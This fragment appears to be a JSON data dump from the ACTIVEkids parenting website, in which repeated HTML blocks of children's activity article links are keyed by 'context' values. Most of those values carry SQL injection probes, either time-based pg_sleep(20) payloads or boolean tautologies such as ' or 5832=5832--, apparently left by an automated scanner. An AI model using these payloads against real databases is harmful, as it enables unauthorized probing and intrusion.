Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'||pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' AND pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one',''||pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one')AND pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one',0)AND pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'))AND pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one',0,0)AND pg_sleep(20)--","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'||pg_sleep(20)||'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one64110229' or '9602'='9602","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one36168254' or '9646'='9648","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one63226679' or 5832=5832-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one34740937' or 5730=5732-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' and '4458'='4458","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to 